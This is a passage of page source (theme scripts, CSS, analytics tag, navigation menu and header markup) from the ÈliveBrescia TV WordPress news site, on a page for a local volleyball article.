            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_scroll="enabled";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.elivebrescia.tv\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.3";
var td_get_template_directory_uri="https:\/\/www.elivebrescia.tv\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password errata!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#2083c6";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="Il contenuto di %url% non pu\u00f2 essere caricato.";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata";
var tdBlockNonce="2aafc53f6e";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #2083c6;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #2083c6;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #2083c6;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #2083c6;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #2083c6 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #2083c6;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #2083c6 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(255,255,255,0);
    }
    .td-top-border {
        border-color: rgba(255,255,255,0) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(255,255,255,0);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(255,255,255,0);
      	}
    }



    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #2083c6 !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a:hover,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a:hover {
        color: #2083c6;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #2083c6;
    }

    
    .td-header-main-menu {
        background-color: #efefef;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #000000;
    }

    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: rgba(255,255,255,0.01) !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #2083c6;
    }

    
    #td-mobile-nav .td-register-section .td-login-button {
        color: #2083c6;
    }


    
    .mfp-content .td-login-button {
        background-color: #e8e120;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #ff0000;
    }
    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #efefef;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container,
    .td-footer-container a,
    .td-footer-container li,
    .td-footer-container .footer-text-wrap,
    .td-footer-container .meta-info .entry-date,
    .td-footer-container .td-module-meta-info .entry-date,
    .td-footer-container .td_block_text_with_title,
    .td-footer-container .woocommerce .star-rating::before,
    .td-footer-container .widget_text p,
    .td-footer-container .widget_calendar #today,
    .td-footer-container .td-social-style3 .td_social_type a,
    .td-footer-container .td-social-style3,
    .td-footer-container .td-social-style4 .td_social_type a,
    .td-footer-container .td-social-style4,
    .td-footer-container .td-social-style9,
    .td-footer-container .td-social-style10,
    .td-footer-container .td-social-style2 .td_social_type a,
    .td-footer-container .td-social-style8 .td_social_type a,
    .td-footer-container .td-social-style2 .td_social_type,
    .td-footer-container .td-social-style8 .td_social_type,
    .td-footer-container .td-post-author-name a:hover {
        color: #000000;
    }
    .td-footer-container .td_module_mx1 .meta-info .entry-date,
    .td-footer-container .td_social_button a,
    .td-footer-container .td-post-category,
    .td-footer-container .td-post-category:hover,
    .td-footer-container .td-module-comments a,
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }
    .td-footer-container .widget_tag_cloud a {
    	border-color: #000000;
    }
    .td-footer-container .td-excerpt,
    .td-footer-container .widget_rss .rss-date,
    .td-footer-container .widget_rss cite {
    	color: #000000;
    	opacity: 0.7;
    }
    .td-footer-container .td-read-more a,
    .td-footer-container .td-read-more a:hover {
    	color: #fff;
    }

    
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_5,
    .td-footer-container .td_module_9 .item-details,
    .td-footer-container .td_module_8 .item-details,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .widget_recent_comments li,
    .td-footer-container .widget_recent_entries li,
    .td-footer-container table td,
    .td-footer-container table th,
    .td-footer-container .td-social-style2 .td_social_type .td-social-box,
    .td-footer-container .td-social-style8 .td_social_type .td-social-box,
    .td-footer-container .td-social-style2 .td_social_type .td_social_button,
    .td-footer-container .td-social-style8 .td_social_type .td_social_button {
        border-color: rgba(0, 0, 0, 0.1);
    }

    
    .td-footer-container a:hover,
    .td-footer-container .td-post-author-name a:hover,
    .td-footer-container .td_module_wrap:hover .entry-title a {
    	color: #2083c6;
    }
    .td-footer-container .widget_tag_cloud a:hover {
    	border-color: #2083c6;
    }
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }

    
    .td-sub-footer-container {
        background-color: #2083c6;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        line-height:27px;
	
    }
    
    .sf-menu > .td-menu-item > a {
        font-size:15px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-header-sp-top-widget {
        line-height: 27px;
    }





    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: magazine */

.td-newsmag-magazine .block-title > a:after,
	.td-newsmag-magazine .block-title > span:after {
      background-color: #2083c6;
    }

    .td-newsmag-magazine .td-cur-simple-item {
      border-bottom-color: #2083c6;
    }
</style>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZXNXVY2MG9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZXNXVY2MG9');
</script>


<script>
  if (window.location.pathname === '/' ) {
    setTimeout(function(){
      window.location.reload();
    }, 600000); 
  }
</script>



<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.elivebrescia.tv/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.elivebrescia.tv/sport/",
                    "name": "Sport"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.elivebrescia.tv/sport/pallavolo/",
                    "name": "Pallavolo"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.elivebrescia.tv/consoli-a-cantu-uno-stop-che-rimanda-la-salvezza/",
                    "name": "Consoli, a Cantù uno stop che rimanda la salvezza"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
</style></head>

<body class="post-template-default single single-post postid-86613 single-format-video consoli-a-cantu-uno-stop-che-rimanda-la-salvezza global-block-template-1 td-newsmag-magazine single_template_3 aa-prefix-elive- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-container"><ul id="menu-header-menu" class="td-mobile-main-menu"><li id="menu-item-128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-has-children menu-item-128"><a href="#">Cronaca<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.elivebrescia.tv/cronaca/cronaca-brescia-e-provincia/">Cronaca / Brescia e provincia</a></li>
	<li class="menu-item-0"><a href="https://www.elivebrescia.tv/cronaca/cronaca-italia-e-estero/">Cronaca / Italia e estero</a></li>
</ul>
</li>
<li id="menu-item-129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-129"><a href="#">Politica<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.elivebrescia.tv/politica/politica-brescia-e-provincia/">Politica / Brescia e provincia</a></li>
	<li class="menu-item-0"><a href="https://www.elivebrescia.tv/politica/politica-italia-e-estero/">Politica / Italia e estero</a></li>
</ul>
</li>
<li id="menu-item-39948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-39948"><a href="https://www.elivebrescia.tv/attualita/">Attualità<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.elivebrescia.tv/attualita/brescia-in-lombardia/">BRESCIA IN LOMBARDIA</a></li>
</ul>
</li>
<li id="menu-item-130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-130"><a href="https://www.elivebrescia.tv/economia-lavoro/">Economia</a></li>
<li id="menu-item-131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-131"><a href="https://www.elivebrescia.tv/ambiente/">Ambiente</a></li>
<li id="menu-item-136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-136"><a href="#">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-140"><a href="https://www.elivebrescia.tv/sport/brescia-calcio/">Brescia Calcio</a></li>
	<li id="menu-item-139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-139"><a href="https://www.elivebrescia.tv/sport/basket-brescia-leonessa/">Basket Brescia Leonessa</a></li>
	<li id="menu-item-138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138"><a href="https://www.elivebrescia.tv/sport/an-brescia-pallanuoto/">AN Brescia Pallanuoto</a></li>
	<li id="menu-item-39677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39677"><a href="https://www.elivebrescia.tv/sport/feralpi-salo/">Feralpisalò</a></li>
	<li id="menu-item-142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142"><a href="https://www.elivebrescia.tv/sport/calcio-dilettanti/">Calcio dilettanti</a></li>
	<li id="menu-item-143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-143"><a href="https://www.elivebrescia.tv/sport/football-rugby/">Football &amp; Rugby</a></li>
	<li id="menu-item-144" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-144"><a href="https://www.elivebrescia.tv/sport/pallavolo/">Pallavolo</a></li>
	<li id="menu-item-137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-137"><a href="https://www.elivebrescia.tv/sport/altri/">Altri (Sport)</a></li>
</ul>
</li>
<li id="menu-item-132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-132"><a href="#">Èventi<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-133"><a href="https://www.elivebrescia.tv/che-fom-a-bresa/musei-cultura/eventi-lifestyle/">Eventi &#038; Lifestyle</a></li>
	<li id="menu-item-134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134"><a href="https://www.elivebrescia.tv/che-fom-a-bresa/musei-cultura/">Musei &#038; Cultura</a></li>
</ul>
</li>
<li id="menu-item-40032" class="menu-elive eliveplay-homepage menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40032"><a href="#">Èlive Play<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-40033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40033"><a href="https://www.elivebrescia.tv/elive-play-elive-tg-news-sport/">Èlive Play | Èlive Tg News &#038; Sport</a></li>
	<li id="menu-item-40034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40034"><a href="https://www.elivebrescia.tv/elive-play-e-focus/">Èlive Play | È Focus</a></li>
	<li id="menu-item-40035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40035"><a href="https://www.elivebrescia.tv/elive-play-baffy-e-zorro/">Èlive Play | Baffy &#038; Zorro</a></li>
	<li id="menu-item-40038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40038"><a href="https://www.elivebrescia.tv/elive-play-sette-e-mezzo/">Èlive Play | Sette &#038; Mezzo</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.elivebrescia.tv/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                27/12/2025 09:24
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
        </div>

    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://www.elivebrescia.tv/">
            <img class="td-retina-data" data-retina="https://www.elivebrescia.tv/wp-content/uploads/2025/02/Logo-elive.png" src="https://www.elivebrescia.tv/wp-content/uploads/2025/02/Logo-elive.png" alt="ÈliveBrescia" title="ÈliveBrescia"  width="272" height="90"/>
            <span class="td-visual-hidden">ÈliveBrescia TV</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1"><div class="td-visible-desktop">
